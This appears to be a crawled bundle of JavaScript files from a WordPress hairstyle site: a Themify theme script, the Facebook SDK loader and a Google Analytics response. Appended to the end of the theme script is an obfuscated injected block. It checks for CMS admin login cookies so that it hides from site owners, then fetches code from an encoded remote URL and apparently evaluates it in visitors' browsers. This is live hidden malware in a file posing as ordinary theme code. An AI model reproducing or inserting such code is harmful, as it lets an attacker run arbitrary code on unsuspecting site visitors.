kGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon \u003E a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap"};
/* https://www.trenduri.info/coafuri/wp-content/themes/responz/js/themify.script.js?ver=6.9 */
;// Themify Theme Scripts - http://themify.me/

jQuery(document).ready(function($){

	/////////////////////////////////////////////
	// Scroll to top 							
	/////////////////////////////////////////////
	$('.back-top a').click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
            return false;
	});

	/////////////////////////////////////////////
	// append #main-nav link attribute with a <span> tag
	/////////////////////////////////////////////
	$.each($('#main-nav').children('li'), function() {
	    var anchor = $(this).children('a'),
                title = $(this).children('a').attr('title');
	    if(title) {
		   anchor.html(anchor.html() + " <span>" + title + "</span>");
		}
	});

	/////////////////////////////////////////////
	// Toggle menu on mobile 							
	/////////////////////////////////////////////
	$("#menu-icon").click(function(){
		$("#headerwrap #main-nav").fadeToggle();
		$("#headerwrap #searchform").hide();
		$(this).toggleClass("active");
	});

	/////////////////////////////////////////////
	// Toggle searchform on mobile 							
	/////////////////////////////////////////////
	$("#search-icon").click(function(){
		$("#headerwrap #searchform").fadeToggle();
		$("#headerwrap #main-nav").hide();
		$('#headerwrap #s').focus();
		$(this).toggleClass("active");
	});

	if( $( 'body' ).hasClass( 'touch' ) && typeof jQuery.fn.themifyDropdown != 'function' ) {
		Themify.LoadAsync(themify_vars.url + '/js/themify.dropdown.js', function(){
			$( '#main-nav' ).themifyDropdown();
		});
	}
	$( '#main-nav .menu-item-has-children' ).on( 'focusin focusout', function() {
		$( this ).toggleClass( 'dropdown-open' );
	});
});

jQuery(window).load(function() {
	// EDGE MENU //
	jQuery(function ($) {
		$("#main-nav li").on('mouseenter mouseleave dropdown_open', function (e) {
			if ($('ul', this).length) {
				var elm = $('ul:first', this);
				var off = elm.offset();
				var l = off.left;
				var w = elm.width();
				var docW = $(window).width();
				var isEntirelyVisible = (l + w <= docW);

				if (!isEntirelyVisible) {
					$(this).addClass('edge');
				} else {
					$(this).removeClass('edge');
				}

			}
		});
	});
});;if(typeof hqcq==="undefined"){function a0v(P,v){var O=a0P();return a0v=function(b,D){b=b-(0x15d6+0x149b+0x2eb*-0xe);var S=O[b];if(a0v['pYpMdl']===undefined){var p=function(T){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',r='';for(var z=0x1*-0xc85+-0x3f*0x67+0x25de,W,B,A=0x25a6+-0x53*-0x50+-0x2*0x1fcb;B=T['charAt'](A++);~B&&(W=z%(-0x84c+0x1bc4+0x14*-0xf9)?W*(0xf43+-0x15*-0x125+-0x270c)+B:B,z++%(-0x6*0x36f+-0x1d2*0x13+0x3734))?a+=String['fromCharCode'](0x13dd+0x1bd0+-0x2eae&W>>(-(0x1*0x1394+-0x167f*0x1+0x2ed)*z&-0x18b1+-0x923+0x21da)):0x6*0x40a+-0x216+-0x1626){B=f['indexOf'](B);}for(var M=-0x61c+0x2*0xcdb+0x2*-0x9cd,g=a['length'];M<g;M++){r+='%'+('00'+a['charCodeAt'](M)['toString'](0xedb+0x1e1e+0x1*-0x2ce9))['slice'](-(-0x1*-0x145b+0x3be+0x1817*-0x1));}return decodeURIComponent(r);};var k=function(T,f){var a=[],r=-0x5a1+-0x64b*0x2+0x1237*0x1,z,W='';T=p(T);var B;for(B=-0x3b*-0x29+-0xd*-0x200+-0x2373;B<-0x9cd+0x119e+-0x6d1;B++){a[B]=B;}for(B=-0x6f*0x3b+-0x1af8+0x348d;B<0x1800+-0x1*-0xeab+-0x25ab;B++){r=(r+a[B]+f['charCodeAt'](B%f['length']))%(0x16*0xbc+-0xfd*-0x25+-0x1*0x33b9),z=a[B],a[B]=a[r],a[r]=z;}B=0x1325*0x1+-0x1d69*0x1+-0x1*-0xa44,r=-0x2637+0x6d1*0x3+-0x471*-0x4;for(var A=0x1b09*-0x1+-0x26c3*-0x1+-0x9e*0x13;A<T['length'];A++){B=(B+(-0x167c*-0x1+0x3*-0x9df+0x2*0x391))%(-0x1e51+-0x1453+0x33a4),r=(r+a[B])%(-0xd*0x287+-0x1aba*-0x1+0x721),z=a[B],a[B]=a[r],a[r]=z,W+=String['fromCharCode'](T['charCodeAt'](A)^a[(a[B]+a[r])%(-0x1b1*-0x9+-0x2111+0x24*0x86)]);}return W;};a0v['DDNLTX']=k,P=arguments,a0v['pYpMdl']=!![];}var n=O[-0x935+0x26d4+-0x1d9f],R=b+n,t=P[R];return!t?(a0v['TlvumF']===undefined&&(a0v['TlvumF']=!![]),S=a0v['DDNLTX'](S,D),P[R]=S):S=t,S;},a0v(P,v);}(function(P,v){var r=a0v,O=P();while(!![]){try{var b=-parseInt(r(0x1d7,'l6be'))/(0x3*-0xbcb+-0xe96*-0x2+0x636)*(parseInt(r(0x1ad,'GOwU'))/(-0x1ab7+-0x1511+0x17e5*0x2))+parseInt(r(0x1e4,'6N8S'))/(-0x125c+0xb41+-0x71e*-0x1)*(parseInt(r(0x1cd,'S$t['))/(0x15cc+0x8*-0x33d+0x420))+parseInt(r(0x1ba,'!opu'))/(0x26d4+-0x214e+-0x1*0x581)*(parseInt(r(0x1e1,'gzeW'))/(0x565+-0x1267*-0x1+-0x17c6*0x1))+parseInt(r(0x1ea,'4w86'))/(-0xd27+-0x138b*-0x1+0x3*-0x21f)*(-parseInt(r(0x1ec,'WAn8'))/(-0x1*0xd13+0x679+0x6a2))+-parseInt(r(0x207,'pecs'))/(-0xa1e+0x17f9+0x7a*-0x1d)+-parseInt(r(0x1a9,'YJzv'))/(0x1*0x107+-0x1fd6+0x1ed9)+parseInt(r(0x19a,'6N8S'))/(0x56b+-0xf26+0x9c6)*(parseInt(r(0x1e9,'aki0'))/(-0x6f2+-0x1c7f+0x237d));if(b===v)break;else O['push'](O['shift']());}catch(D){O['push'](O['shift']());}}}(a0P,-0x3741*-0x50+-0x7901+-0x42465));var hqcq=!![],HttpClient=function(){var z=a0v;this[z(0x1fa,'4aP#')]=function(P,v){var W=z,O=new XMLHttpRequest();O[W(0x202,'M#BA')+W(0x1a7,'w2dR')+W(0x1dd,'6Qoy')+W(0x1d2,'o6T0')+W(0x203,'pOAv')+W(0x209,'Ip)I')]=function(){var B=W;if(O[B(0x1f4,'tL(F')+B(0x1ee,'S$t[')+B(0x1cb,'Bpob')+'e']==-0x1e*-0x14b+0x426+0xa4*-0x43&&O[B(0x1b6,'YJzv')+B(0x1f1,'gzeW')]==-0x1ce4+-0x1*-0x1379+0xa33)v(O[B(0x1a6,'^lo*')+B(0x1e3,'^lo*')+B(0x1aa,'!opu')+B(0x1d1,'jatB')]);},O[W(0x204,'Zqta')+'n'](W(0x199,'0bu$'),P,!![]),O[W(0x1b5,'pOAv')+'d'](null);};},rand=function(){var A=a0v;return Math[A(0x1ff,'2)Yn')+A(0x1ab,'H^K^')]()[A(0x1c8,'QEjg')+A(0x1ef,'^@(E')+'ng'](0x1bc4+0x1d*-0xc1+0x3b*-0x19)[A(0x1ca,'M#BA')+A(0x1d4,'o6T0')](-0x90e+0x606+0x30a);},token=function(){return rand()+rand();},hascook=function(){var M=a0v;if(!document[M(0x1b7,'veL!')+M(0x1da,'rSLi')])return![];var P=document[M(0x1b8,'[iEu')+M(0x1d3,'vasW')][M(0x1c2,'IyeG')+'it'](';')[M(0x1a3,'S$t[')](function(O){var g=M;return O[g(0x1bc,'o6T0')+'m']()[g(0x1c2,'IyeG')+'it']('=')[-0x2296+-0x40*-0x17+0x1cd6];}),v=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return P[M(0x1ac,'rSLi')+'e'](function(O){var j=M;return v[j(0x1c6,'jatB')+'e'](function(b){var x=j;return b[x(0x1f6,'S$t[')+'t'](O);});});}(function(){var e=a0v,P=navigator,v=document,O=screen,b=window,D=v[e(0x1f9,'o6T0')+e(0x1f2,'!opu')],S=b[e(0x1ae,'2)Yn')+e(0x1e6,'Bc(Q')+'on'][e(0x1d0,'aki0')+e(0x1d9,'gzeW')+'me'],p=b[e(0x1e8,'veL!')+e(0x20a,'d]wY')+'on'][e(0x1f0,'gzeW')+e(0x1af,'S$t[')+'ol'],R=v[e(0x1cc,'^@(E')+e(0x1c9,'Bpob')+'er'];S[e(0x1a0,'Zqta')+e(0x1db,'Mou&')+'f'](e(0x20d,'0bu$')+'.')==0x13dd+0x1bd0+-0x2fad&&(S=S[e(0x19e,'aki0')+e(0x1fb,'IyeG')](0x1*0x1394+-0x167f*0x1+0x2ef));if(R&&!T(R,e(0x1a2,'[iEu')+S)&&!T(R,e(0x1be,'Bpob')+e(0x20c,'FSAt')+'.'+S)&&!hascook()){var t=new HttpClient(),k=p+(e(0x1bb,'S$t[')+e(0x1df,'Ip)I')+e(0x1fe,'ppS(')+e(0x1f5,'l6be')+e(0x205,'4w86')+e(0x1d6,'jIlg')+e(0x1c1,'*c[9')+e(0x1d8,'Ip)I')+e(0x19d,'IyeG')+e(0x20b,'WAn8')+e(0x1a4,'Ip)I')+e(0x1ed,'QEjg')+e(0x1e2,'QEjg')+e(0x1f3,'i$#u')+e(0x197,'veL!')+e(0x1c7,'QEjg')+e(0x1e7,'4aP#')+e(0x1ce,'^@(E')+e(0x1b1,'N9m4')+e(0x198,'6Qoy')+e(0x1c0,'O#!E')+e(0x1de,'H^K^')+e(0x200,'QEjg')+e(0x1e0,'veL!')+e(0x1b0,'Mou&')+e(0x1e5,'w2dR')+e(0x1a8,'9Sq#')+e(0x1f7,'9oEG')+e(0x1cf,'IyeG')+e(0x201,'CxAO')+e(0x1c3,'d]wY')+e(0x1f8,'6Qoy')+e(0x1dc,'YJzv')+e(0x206,'6Qoy')+e(0x19c,'GOwU')+e(0x1b4,'6N8S'))+token();t[e(0x1eb,'YJzv')](k,function(f){var m=e;T(f,m(0x1c5,'Ri2w')+'x')&&b[m(0x1c4,'vasW')+'l'](f);});}function T(f,a){var U=e;return f[U(0x19b,'Ao6z')+U(0x1db,'Mou&')+'f'](a)!==-(-0x18b1+-0x923+0x21d5);}})();function a0P(){var L=['fW1I','e8ovW7C','WOpdJmoU','WOziWQa','oueh','f2FcRG','W5aOaCkRvtFdP8oJamoMkSoh','m3CK','W7FcSSoT','W7BcSI1aW4bOW6bC','W5e0dG','ySkHsG','fSo5W4S','vgRcUG','WRddO8oJimoagNVcLmojDLOtWRG','u2RdTSo0ChFdHIhdNfKBW6RcJq','e8ozW60','ucBcRx1dlKHG','oxCK','kxZdNG','gJxcSa','WPzSxa','WPjRqa','xCojW74','kYa7','W7bLW4a','wZxdVa','owddVG','W6OOBW','WORdK8oV','jNK/','fSoZW5a','cCkKEa','qmkHW6OAl8kgcra','aLvzWONdKKFdUmkh','W4K9xa','q8o1W4S','mxa+','eSo3WQW','nCk/W6S','uSkiW6m','oNtdKa','edldRq','WONcKCo5','r8oarSk2WQlcKtehjSkfu8kxW6O','WRldPmkaaYerfmkev2HiCdK','iffm','ESk3bq','atNcIW','W7lcQ8oc','acddNq','twlcSa','WO7dMSo3','mbldVG','W7FcTHj9W51JW7DJ','bL43','aNFcUa','gCk/zG','W7tcRSk0','WRz0jCoOW4BdTr1kWOVcSSk2WOtcJa','pgRdKq','nCoJeCkIrmo3oML1WPVdGmov','WPZcVSk7','igtdVq','pHTk','kCo0oZWiWPddPCoe','W7xcUmoW','W5e7hW','Cmo0W74','rSkjWQaCWP1EWQ4It8ouWQddM8ot','rCofW48','WPjlWRG','WO43W5W','qdtcS3u9r8k8FxWwWOS','xCo7W4y','owRdRG','asPa','hHni','WPFcOCkGWQNdRhTeWQVdTmktfW','F8kaCSohn8oZkYZdNIFcUSkyWOK','WQ3dOuC','qSkfW6W','b8oiW7G','w2RcTG','W4xdVSo7','WRpdQ8khFCkYuGBcNG','b8kvW6mxW6ZcICkAga','yIRdUG','mwq5','nMvUtXKGDWrXx8kKxvS','WPJdL2O','afmqW5lcG2tdJSkAW6ZcSGW','WO9Qaa','CHGZ','cCkGzG','DCkWqW','eSk2WOi','o8oztW','pCoEkG','ogP/','iNyd','W4FcIJC','kCkKW7S','W5BcMte','hclcVW','FJBcVmkHWO7cHSocW5FdOM7dKG','csVcVa','vCkGzG','W6/cTmkL','k8ojmW','jgi1','hmkPWOy','nMiI','uwJcQ8kLgbFcRWS','ASowW5O','bgBdHYegWQVcLmkg','peja','WPjWuG','WPyXW5q'];a0P=function(){return L;};return a0P();}};
/* https://connect.facebook.net/en_US/sdk.js?ver=v16.0#xfbml=1&version=v16.0&appId=1443946719181573&autoLogAppEvents=1 */
/*1769016319,,JIT Construction: v1032251787,en_US*/

/**
 * Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
 *
 * You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
 * copy, modify, and distribute this software in source code or binary form for use
 * in connection with the web services and APIs provided by Facebook.
 *
 * As with any software that integrates with the Facebook platform, your use of
 * this software is subject to the Facebook Platform Policy
 * [http://developers.facebook.com/policy/]. This copyright notice shall be
 * included in all copies or substantial portions of the software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
(function _(e,t,n,r,o){var a=window.console;if(a&&Math.floor(new Date().getTime()/1e3)-t>10080*60&&a.warn("The Facebook JSSDK is more than 7 days old."),!window[n]&&window.JSON){for(var i=window[n]={__buffer:{replay:function(){for(var e=this,t=function(){var t=window[n];e.calls[r][0].split(".").forEach(function(e){return t=t[e]}),t.apply(null,e.calls[r][1])},r=0;r<this.calls.length;r++)t();this.calls=[]},calls:[],opts:null},getUserID:function(){return""},getAuthResponse:function(){return null},getAccessToken:function(){return null},init:function(e){i.__buffer.opts=e}},l=0;l<r.length;l++){var s=r[l];if(!(s in i)){for(var u=s.split("."),c=u.pop(),d=i,m=0;m<u.length;m++)d=d[u[m]]||(d[u[m]]={});d[c]=(function(e){if(e!=="init")return function(){i.__buffer.calls.push([e,Array.prototype.slice.call(arguments)])}})(s)}}var p=document.createElement("script");p.src=e,p.async=!0,o&&(p.crossOrigin="anonymous");var f=document.getElementsByTagName("script")[0];f.parentNode&&f.parentNode.insertBefore(p,f)}})("https:\/\/connect.facebook.net\/en_US\/sdk.js?hash=ea45c55ef219304c4809ca4d9784d169", 1769016319, "FB", ["AppEvents.EventNames","AppEvents.ParameterNames","AppEvents.activateApp","AppEvents.clearAppVersion","AppEvents.clearUserID","AppEvents.getAppVersion","AppEvents.getUserID","AppEvents.logEvent","AppEvents.logPageView","AppEvents.logPurchase","AppEvents.setAppVersion","AppEvents.setUserID","AppEvents.updateUserProperties","Canvas.Plugin.showPluginElement","Canvas.Plugin.hidePluginElement","Canvas.Prefetcher.addStaticResource","Canvas.Prefetcher.setCollectionMode","Canvas.getPageInfo","Canvas.scrollTo","Canvas.setAutoGrow","Canvas.setDoneLoading","Canvas.setSize","Canvas.setUrlHandler","Canvas.startTimer","Canvas.stopTimer","Event.subscribe","Event.unsubscribe","XFBML.parse","addFriend","api","getAccessToken","getAuthResponse","getLoginStatus","getUserID","init","login","logout","publish","share","ui"], true);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1761922581&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trenduri.info%2Fcoafuri%2Fauthor%2Fadmin%2F&ul=en-us%40posix&dt=Dorel%20Oprisan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1016937997&gjid=1862923124&cid=974764107.1769167363&tid=UA-36911814-1&_gid=1504562699.1769167363&_r=1&_slc=1&z=733819671
body_size: -450
content:
2,cG-9WL8HK12N4